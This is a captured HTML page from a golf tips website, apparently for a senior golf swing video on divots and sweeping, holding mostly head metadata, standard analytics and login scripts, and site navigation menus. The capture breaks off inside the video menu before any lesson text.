

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golf-info-guide.com/video-golf-tips/swing-thoughts-for-divots-and-sweeping-senior-golf-tip-video/
body_size: 32206
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html lang='en' xml:lang='en' xmlns="http://www.w3.org/1999/xhtml">
<head profile="https://gmpg.org/xfn/11"><link rel="stylesheet" href="https://golf-info-guide.com/wp-content/cache/minify/babda.default.include.0cf2df.css" media="all" />
<script  defer src="https://golf-info-guide.com/wp-content/cache/minify/babda.default.include.ef5203.js"></script>
<style>img.lazy{min-height:1px}</style><link href="https://golf-info-guide.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%7CVarela+Round%7COpen+Sans%7CCaveat&amp;display=swap"><link rel="pingback" href="https://golf-info-guide.com/xmlrpc.php"/>
    <link rel="shortcut icon" href="https://golf-info-guide.com/wp-content/themes/arclite/favicon.ico"/>
    
    
    
    
    
    
    
    <script type="text/javascript">window.HELP_IMPROVE_VIDEOJS = false;</script>
                    	<link media="all" href="https://golf-info-guide.com/wp-content/cache/autoptimize/css/autoptimize_08df49f2f628a95ae68c8745f8ec1cfc.css" rel="stylesheet"><title>Swing Thoughts For Divots And Sweeping &#8211; Senior Golf Tip Video &#8211; by Peter Finch</title>
	<meta name="description" content="SWING THOUGHTS FOR DIVOTS AND SWEEPING - SENIOR GOLF TIP VIDEO - BY PETER FINCH >> So while some of the swing thoughts that senior golfers can use it trying to take divots and also change things around so they sweep a little bit more. So first things first if we... &ndash;  VOTED #1 GOLF SITE!" />
	<meta name="keywords" content="Swing,Thoughts,For,Divots,And,Sweeping,Senior,Golf,Tip,Video" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCKX54J04R"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('set', 'linker', {
		'domains': ['golf-info-guide.com','thomasgolf.com'],
		'accept_incoming': true,
		'decorate_forms': true
	});
	gtag('js', new Date());

	gtag('config', 'G-FCKX54J04R');
</script><meta name='robots' content='max-image-preview:large' />
	
	<!-- This site has installed PayPal for WooCommerce v1.4.15 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<style type="text/css">

#header-wrap{ background: transparent url("https://golf-info-guide.com/wp-content/uploads/BlueScaleBackground.png") repeat center top; background-repeat: repeat-x;}
body{font-family:Arial}

</style>
<!--[if lte IE 6]>
<style type="text/css" media="screen">
 @import "https://golf-info-guide.com/wp-content/themes/arclite/ie6.css";
</style>
<![endif]-->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		







<script type="text/javascript" src="https://golf-info-guide.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>




<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/golf-info-guide.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>

<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<!-- OG: 3.2.3 -->
<meta property="og:description" content="SWING THOUGHTS FOR DIVOTS AND SWEEPING - SENIOR GOLF TIP VIDEO - BY PETER FINCH &gt;&gt; So while some of the swing thoughts that senior golfers can use it trying to take divots and also change things around so they sweep a little bit more. So first things first if we... &ndash;  VOTED #1 GOLF SITE!"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Golf Info Guide - Tips, Lessons, Videos, and much more!"><meta property="og:title" content="Swing Thoughts For Divots And Sweeping &#8211; Senior Golf Tip Video &#8211; by Peter Finch"><meta property="og:url" content="https://golf-info-guide.com/video-golf-tips/swing-thoughts-for-divots-and-sweeping-senior-golf-tip-video/"><meta property="og:updated_time" content="2018-12-21T13:35:51-05:00">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Swing Thoughts For Divots And Sweeping &#8211; Senior Golf Tip Video &#8211; by Peter Finch"><meta property="twitter:description" content="SWING THOUGHTS FOR DIVOTS AND SWEEPING - SENIOR GOLF TIP VIDEO - BY PETER FINCH &gt;&gt; So while some of the swing thoughts that senior golfers can use it trying to take divots and also change things around so they sweep a little bit more. So first things first if we... &ndash;  VOTED #1 GOLF SITE!"><meta property="twitter:url" content="https://golf-info-guide.com/video-golf-tips/swing-thoughts-for-divots-and-sweeping-senior-golf-tip-video/">
<meta itemprop="name" content="Swing Thoughts For Divots And Sweeping &#8211; Senior Golf Tip Video &#8211; by Peter Finch"><meta itemprop="description" content="SWING THOUGHTS FOR DIVOTS AND SWEEPING - SENIOR GOLF TIP VIDEO - BY PETER FINCH &gt;&gt; So while some of the swing thoughts that senior golfers can use it trying to take divots and also change things around so they sweep a little bit more. So first things first if we... &ndash;  VOTED #1 GOLF SITE!"><meta itemprop="datePublished" content="2017-08-18"><meta itemprop="dateModified" content="2018-12-21T18:35:51+00:00"><meta itemprop="tagline" content="by ThomasGolf.com">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://golf-info-guide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golf-info-guide.com/wp-json/wp/v2/pages/72664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golf-info-guide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel="canonical" href="https://golf-info-guide.com/video-golf-tips/swing-thoughts-for-divots-and-sweeping-senior-golf-tip-video/" />
<link rel='shortlink' href='https://golf-info-guide.com/?p=72664' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golf-info-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolf-info-guide.com%2Fvideo-golf-tips%2Fswing-thoughts-for-divots-and-sweeping-senior-golf-tip-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golf-info-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolf-info-guide.com%2Fvideo-golf-tips%2Fswing-thoughts-for-divots-and-sweeping-senior-golf-tip-video%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			
			        <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '358307511552596');
        fbq('track', 'PageView');
    </script>
    <noscript><img class="lazy" height="1" width="1" style="display:none"
                   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=358307511552596&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->


    <script>
        var seconds = 10;
        setTimeout(function() {
            fbq('track', '10sView');
        }, seconds * 1000);
    </script>


    <script>
        var seconds = 30;
        setTimeout(function() {
            fbq('track', '30sView');
        }, seconds * 1000);
    </script>


    <script>
        var seconds = 90;
        setTimeout(function() {
            fbq('track', 'LongView');
        }, seconds * 1000);
    </script>

    <script type = "text/javascript" >
        function getScrollPercent() {
            var o = document.documentElement,
                r = document.body,
                e = "scrollHeight",
                t = (o.scrollTop || r.scrollTop) / ((o[e] || r[e]) - o.clientHeight) * 100;
            return Math.round(t)
        }
        var scrollFired = !1,
            props = {
                pm_path: window.location.pathname
            };
        window.addEventListener("scroll", function(o) {
            getScrollPercent() >= 75 && !scrollFired && (fbq("trackCustom", "ActiveView", props), scrollFired = !0)
        });

    </script>
        <script>
        
    function zoomPage() {
            var scaleIndex = 1;
            if ((jQuery(window).width() <= 1200) && (jQuery(window).width() > 900)) {
                scaleIndex = jQuery(window).width() / 1200;
                jQuery('#page').css({
                    "-ms-zoom": scaleIndex,
                    "-moz-transform": "scale("+scaleIndex+")",
                    "-moz-transform-origin": "0 0",
                    "-o-transform": "scale("+scaleIndex+")",
                    "-o-transform-origin": "0 0",
                    "-webkit-transform": "scale("+scaleIndex+")",
                    "-webkit-transform-origin": "0 0"
                });
            } else {
                scaleIndex = 1;
                jQuery('#page').css({
                    "-ms-zoom": scaleIndex,
                    "-moz-transform": "scale("+scaleIndex+")",
                    "-moz-transform-origin": "0 0",
                    "-o-transform": "scale("+scaleIndex+")",
                    "-o-transform-origin": "0 0",
                    "-webkit-transform": "scale("+scaleIndex+")",
                    "-webkit-transform-origin": "0 0"
                });
            }
        }

        jQuery(window).resize(function(){
            zoomPage();
        });

        jQuery(document).ready(function() {
            zoomPage();
        });
    
        jQuery(document).ready(function() {
            jQuery(".page-videos .post-content strong").has("a").addClass('without-font-bold');
            jQuery(".page-videos .post-content b").has("a").addClass('without-font-bold');
        });

                    </script>
    
</head>
<!-- onkeydown="if ((arguments[0] || window.event).ctrlKey) return false" -->
<body class="inner page-videos black" ><div class="modal-popup" id="swingPopup" style="display:none;">
    <div class="modal-content" style="text-align: center;">
        <div style="margin-top: 10px;text-align: left;font-size: large;">ACCESS GRANTED:</div>
        <h3 style="letter-spacing: normal">Top 100 PGA Instructor Videos</h3>
        <br>
        <form id="swingPopup-form" name="swingPopup-forms" method="post" onsubmit="return swingPopupPush()">
            <div>
                <input class="email" type="email" id="swing_email" maxlength="50" name="email"
                       placeholder="Enter your email to view" required="" style="width: 50%;"/>
                <input name="botcheck" id="swing_botcheck" type="hidden"/>
                <input name="page_type" id="swing_page_type" type="hidden" value="149"/>
            </div>

            <br>
            <button type="submit" id="swing_popup" name="Go" value="swing"
                    style="width: auto;font-size: 26px;height: 45px;line-height: 25px;font-weight: 100;">Free Access
            </button>
        </form>
    </div>
</div>
<script>
    var ajaxurl = "https://golf-info-guide.com/wp-admin/admin-ajax.php";
    var swingPopupDialog;

    function swingTimerFunc() {
        if (!jQuery.cookie("billing_email")) {
            swingPopupDialog = jQuery("#swingPopup").dialog({
                modal: true,
                minHeight: '40px',
                width: '560px',
                autoOpen: false,
                resizable: false,
                open: function () {
                    var w = this;
                    jQuery('.ui-widget-overlay').bind('click', function () {
                        jQuery(w).dialog('close');
                    })
                }
            });
            jQuery(".ui-dialog-titlebar").hide();
            jQuery('#swingPopup').css({display: 'block'})
            swingPopupDialog.dialog('open');
        }
    }

    function swingPopupPush() {
        jQuery('#swing_popup').attr('disabled', true);
        const data = {
            'action': 'swing_popup_post',
            'email': jQuery('#swing_email').val(),
            'botcheck': jQuery('#swing_botcheck').val(),
            'page_type': jQuery('#swing_page_type').val(),
        }

        jQuery.post(ajaxurl, data, function (response) {
            if (response.data && response.data.function) {
                swingPopupDialog.dialog('close');
                window[response.data.function]();
            }else if (response.data && response.data.url) {
                window.location.replace(response.data.url);
            } else {
                jQuery('#swing_popup').attr('disabled', false);
            }
        });

        return false;
    }
    </script>
<div id="page">
    <!-- header -->
    <div id="header-wrap">
        <div id="header" class="block-content">
            <div id="pagetitle">
                <h2 class="logo">
                    <a id="giglogoheader" href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/nav-videos-black.png" class="giglogo lazy"
                                                        alt="Golf Info Guide"/></a>
                </h2>
                <div class="sign-in header-sign-in" href="#">
    <button>Sign in</button>
    <a class="customer_service" href="/my-account">Customer Service</a>
</div>
        <div class="modal-log-in">
        <div class="modal-content">
            <form id="log-in-form" name="log-in-form" method="post">
                <font color="red">Please Try Again  -- <a href="/video-golf-tips/?register=1">Or Join</a> -- <a href="/my-account/">Or Click for Help</a><BR></font>
                <input class="email" type="email" size="40" maxlength="50" name="email" placeholder="Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Email'" value="" required>
                <input class="last_name" type="text" size="40" maxlength="50" name="last_name" placeholder="Last Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Last Name'" value="" required>
                <button type="submit" name="Go">Log In</button>
            </form>
        </div>
    </div>
    <script>
        jQuery(".modal-log-in").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            // jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery(".modal-log-in").hide();
            e.stopPropagation();
        });


        jQuery("body").on( "click", '.sign-in button', function () {
            // jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery(".modal-log-in").show();
        });

        jQuery(document).on("submit", "form#log-in-form", function () {
            jQuery("form#log-in-form button[type='submit']").attr("disabled", true);
            var datastring = jQuery("form#log-in-form").serialize()
                + '&nq='
                + Math.floor((Math.random() * 1000000) + 1)
                + '&action=membership_login'
            ;
            var redHint = jQuery('form#log-in-form font');
            redHint.hide();

            jQuery.ajax({
                url : '/wp-admin/admin-ajax.php',
                type: "POST",
                cache: false,
                dataType: "json",
                data : datastring,
                success : function(data){
                    jQuery("form#log-in-form button[type='submit']").attr("disabled", false);
                    if (data.result === 'success') {
                        var newUrl = location.href.split('?')[0];
                        window.location.href= newUrl.replace('/#','');
                    } else {
                        redHint.css( "display", "block" );

                        // refill checkout form
                        jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                        jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);
                    redHint.css( "display", "block" );

                    // refill checkout form
                    jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                    jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                }
            });

            return false;
        });
    </script>
                <div class="clear"></div>
            </div>
        </div>
        <div class="search-form clear-fix">
            <div class="v-tab top">
            <ul class="tab__head">
                                    <a class="tab" href="/">
                        <label>ARTICLES</label>
                    </a>
                                                                <a class="tab active" href="/video-golf-tips/">
                            <label>VIDEOS</label>
                        </a>
                        <a class="tab" href="/golf-tips/left-handed-golf-video-tips/">
                            <label>LEFTIES</label>
                        </a>
                                        <div class="tab tools-dropdown">
                        <label>TOOLS</label>
                        <ul class="submenu-tools">
                            <li><a href='https://clubs.golf-info-guide.com/club-fitting/'>Club Fitting</a></li>
                            <li><a href='https://clubs.golf-info-guide.com/custom-golf-lesson/'>Personal Lesson</a></li>
                            <li><a href='https://clubs.golf-info-guide.com/ball-fitting/'>Ball Fitting</a></li>
                            <li><a href='/calculate-your-handicap/'>Handicap</a></li>
                            <li><a target="_blank" href='https://www.thomasgolf.com/home?a=64'>Pro Shop</a></li>
                        </ul>
                    </div>
                                                            </ul>
            <div class="tab__container">
                <div id="tabSearch1" class="tab__content" style="display: none;">
                    <div class="search-block1">
                        <div class="search-block2">
                            <!-- main navigation test -->
<div class="top-navigation">
    <span class="button">
        <div class="text">ARTICLES MENU</div>
    </span>
    <ul>
        <li>
            <span>GOLF TIPS</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/golf-tips/beginner-golf-tips/"><span>How To Play: Beginner Tips</span></a>
                <a href="/golf-tips/golf-drills/"><span>Golf Drills & Swing Tips</span></a>
                <a href="/golf-tips/the-golf-swing/"><span>Golf Swing Tips</span></a>
                <a href="/golf-tips/setting-up-your-shot/"><span>Golf Shots & Swing Setups</span></a>
                <a href="/golf-tips/golf-stretches/"><span>Golf Exercises & Stretches</span></a>
                <a href="/golf-tips/learn-the-mental-side-of-golf/"><span>Mental Golf</span></a>
                <a href="/golf-tips/playing-conditions/"><span>Golf Magazine Online</span></a>
                <a href="/golf-tips/golf-and-your-health/"><span>Golf Workouts: Your Health</span></a>
                <a href="/golf-tips/bunker-golf-tips/"><span>Bunker Golf Tips</span></a>
                <a href="/golf-tips/swing-stick-golf-tips/"><span>Golf Alignment Sticks</span></a>
            </div>
        </li>
        <li>
            <span>GROUPS</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/golf-tips/pro-signature-shot/"><span>Pro Golfers Signature Shots</span></a>
                <a href="/golf-tips/pro-golf-swing-sequence/"><span>Pro Golfers Swing Sequence</span></a>
                <a href="/golf-tips/watching-the-pros/"><span>Better Golf Watching the Pros</span></a>
                <a href="/golf-tips/pro-ignature-move/"><span>PGA Tour Players Signature Move</span></a>
                <a href="/golf-tips/golfs-greatest-teachers/"><span>Golf's Greatest Teachers</span></a>
                <a href="/golf-tips/women-golf-lessons-and-tips/"><span>Ladies Golf Tips</span></a>
                <a href="/golf-tips/left-handed-golf-tips/"><span>Left Handed Golf Tips</span></a>
                <a href="/golf-tips/senior-golf-tips/"><span>Senior Golf Tips & Lessons</span></a>
                <a href="/pga-players/"><span>PGA Players</span></a>
				<a href="/on-course-golf-video-lessons/"><span>On Course Golf Video Lessons</span></a>
            </div>
        </li>
        <li class="small">
           <span>EQUIPMENT</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/drivers/"><span>Drivers Tips</span></a>
               <a href="/fairway-woods/"><span>Fairway Woods Tips</span></a>
               <a href="/hybrids/"><span>Hybrid Tips</span></a>
               <a href="/irons/"><span>Irons Tips</span></a>
               <a href="/wedges/"><span>Wedges Tips</span></a>
               <a href="/putters/"><span>Putting Tips</span></a>
			   <div class="drop-down" href="#">
                   <span>Comparison Charts</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
				   <a href="/best-golf-hybrids-comparison-chart/"><span>Best Golf Hybrids Chart</span></a>
				   <a href="/best-golf-irons-comparison-chart/"><span>Best Golf Irons Chart</span></a>
				   <a href="/best-golf-putters-comparison-chart/"><span>Best Golf Putters Chart</span></a>
				   <a href="/best-golf-shoes-comparison-chart/">Best Golf Shoes Chart</a>
				   <a href="/best-golf-bags-comparison-chart/"><span>Best Golf Bags Chart</span></a>
                   </div>
               </div>
               <div class="drop-down" href="#">
                   <span>Golf Balls</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
		               <a href="https://clubs.golf-info-guide.com/ball-fitting/"><span>Golf Ball Custom Fitting</span></a>
                       <a href="/golf-ball-tests-and-reviews/"><span>Golf Ball Reviews</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-compression-chart-and-rank/"><span>Golf Ball Compression Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-comparison-chart/"><span>Golf Ball Comparision Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-layers/"><span>Golf Ball Layers Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-dimples/"><span>Golf Ball Dimples</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-spin-chart/"><span>Golf Ball Spin Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-covers-chart/"><span>Golf Ball Cover Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-core-chart/"><span>Golf Ball Core Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-price/"><span>Golf Ball Price Chart</span></a>
                       <a href="/top-rated-golf-balls/"><span>Top Rated Golf Balls</span></a>
                   </div>
               </div>
               <div class="drop-down" href="#">
                   <span>Reviews</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
                       <a href="/irons/"><span>Golf Iron Reviews</span></a>
                       <a href="/golf-hybrid-reviews/"><span>Golf Hybrid Reviews</span></a>
                       <a href="/golf-club-tester/"><span>Golf Club Reviews, and Test</span></a>
                       <a href="/golf-ball-tests-and-reviews/"><span>Golf Ball Reviews</span></a>
                       <a href="/golf-glove-reviews/"><span>Golf Glove Reviews</span></a>
                       <a href="/golf-bag-reviews/"><span>Golf Bag Reviews</span></a>
                       <a href="/golf-push-cart-reviews/"><span>Golf Push Cart Reviews</span></a>
                       <a href="/putter-reviews/"><span>Golf Putter Reviews</span></a>
                       <a href="/golf-shoe-reviews/"><span>Golf Shoe Reviews</span></a>
                       <a href="/golf-gps-reviews/"><span>Golf GPS Reviews</span></a>
                       <a href="/golf-shaft-reviews/"><span>Golf Shaft Reviews</span></a>
                       <a href="/golf-club-sets-reviews/"><span>Golf Club Sets Reviews</span></a>
                       <a href="/golf-course-reviews/"><span>Golf Course Reviews</span></a>
                   </div>
               </div>
               <a href="/golf-equipment-news/"><span>Golf Equipment News</span></a>
               <a href="/golf-tips/equipment-choices/"><span>Golf Equipment Choices</span></a>
               <a href="/golf-training-aids/"><span>Golf Training Aids</span></a>
               <a href="/thomas-golf-reviews/"><span>Thomas Golf Reviews</span></a>
           </div>
        </li>
        <li>
           <span>GUIDES</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/golf-grip/"><span>Golf Grip</span></a>
               <a href="https://clubs.golf-info-guide.com/club-fitting/"><span>Golf Club Fitting</span></a>
               <a href="/golf-practice/"><span>Golf Practice</span></a>
               <a href="/golf-techniques/"><span>Golf Techniques</span></a>
               <a href="/golf-questions-answers/"><span>Golf Questions Answered</span></a>
               <a href="/quiz/"><span>Golf Quiz</span></a>
               <a href="/courses/"><span>United States Golf Courses</span></a>
               <a href="/canada/courses/"><span>Canada Golf Courses</span></a>
               <a href="/united-kingdom/courses/"><span>United Kingdom Golf Courses</span></a>
               <a href="/golf-course-reviews/"><span>Golf Course Reviews</span></a>
               <a href="/courses/"><span>Golf Course Map</span></a>
               <a href="/free-golf-tip-lessons/"><span>Unlimited Free Golf Tips & Lessons</span></a>
           </div>
        </li>
        <li class="small">
           <span>INFO</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/"><span>Home</span></a>
               <a href="/golf-terms/"><span>Golf Terms</span></a>
               <a href="https://www.thomasgolf.com/home?a=64"><span>Golf Shop</span></a>
               <a href="/golf-tips/golf-in-the-usa/"><span>Golf in the USA</span></a>
               <a href="/video-golf-tips/"><span>Golf Videos</span></a>
               <a href="/golf-rules/"><span>Golf Rules</span></a>
               <a href="/golf-tour/"><span>Golf Tours List</span></a>
               <a href="/funny-golf-jokes/"><span>Golf Jokes</span></a>
               <a href="/golf-news/"><span>Golf News</span></a>
               <a href="/all-for-golf/"><span>All For Golf</span></a>
               <a href="/history-of-golf/"><span>History of Golf</span></a>
               <a href="/calculate-your-handicap/"><span>Handicap Calculator</span></a>			   			   <a href="/golf-tips-lesson-charts/"><span>Key Principles of Golf</span></a>
           </div>
        </li>
    </ul>
</div>
<!-- /main navigation -->                            <form id="search-article" action='/article-search-relative/' method='get'
                                  onsubmit="if (jQuery('#searchboxArticle').val() == '') return false;">
                                <ul class="nav2">
                                    <li class="page_item">
                                        <input type='text'
                                               name='q' id="searchboxArticle" class="searchfield" aria-label="Search input" />
                                    </li>
                                    <li class="page_item sbtn">
                                        <button type='submit' class="search-icon-legacy">
                                            <yt-icon class="style-scope ytd-searchbox">SEARCH ARTICLES</yt-icon>
                                            <yt-icon class="style-scope ytd-searchbox icon">
                                                <svg viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                                                    <g class="style-scope yt-icon">
                                                        <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" class="style-scope yt-icon"></path>
                                                    </g>
                                                </svg>
                                            </yt-icon>
                                        </button>
                                    </li>
                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="tabSearch2" class="tab__content" style="display: block;">
                    <div class="search-block1">
                        <div class="search-block2">
                            <!-- main navigation test -->
<div class="top-navigation">
    <span class="button">
        <div class="text">VIDEOS MENU</div>
    </span>
    <ul>
        <li>
            <span>SHOT TYPE</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/category-driving/"><span>Driving</span></a>
                <a href="/category-woods/"><span>Woods</span></a>
                <a href="/category-hybrids/"><span>Hybrids</span></a>
                <a href="/category-irons/"><span>Irons</span></a>
                <a href="/category-bunkers/"><span>Bunkers</span></a>
                <a href="/category-chipping/"><span>Chipping</span></a>
                <a href="/category-putting/"><span>Putting</span></a>
            </div>
        </li>
        <li>
            <span>GAME IMPROVEMENT</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/category-shot-setup/"><span>Shot Setup</span></a>
                <a href="/category-the-golf-swing/"><span>The Golf Swing</span></a>
                <a href="/category-practice-drills/"><span>Practice & Drills</span></a>
                <a href="/category-playing-conditions/"><span>Playing Conditions</span></a>
                <a href="/category-mental-game/"><span>Mental Game</span></a>
                <a href="/category-alignment-sticks/"><span>Alignment Sticks</span></a>
                <a href="/category-questions-answered/"><span>Questions Answered</span></a>
            </div>
        </li>
        <li>
           <span>GROUPS</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/category-greatest-teachers/"><span>Greatest Teachers</span></a>
               <a href="/category-pro-golfers/"><span>Pro Golfers</span></a>
               <a href="/category-beginners/"><span>Beginners</span></a>
               <a href="/category-seniors/"><span>Seniors</span></a>
               <a href="/category-ladies/"><span>Ladies</span></a>
               <a href="/category-left-handed/"><span>Left Handed</span></a>
           </div>
        </li>
        <li>
           <span>INFO</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/category-golf-in-the-usa/"><span>Golf in the USA</span></a>
               <a href="https://clubs.golf-info-guide.com/custom-golf-lesson/">Personalized Lesson</a>
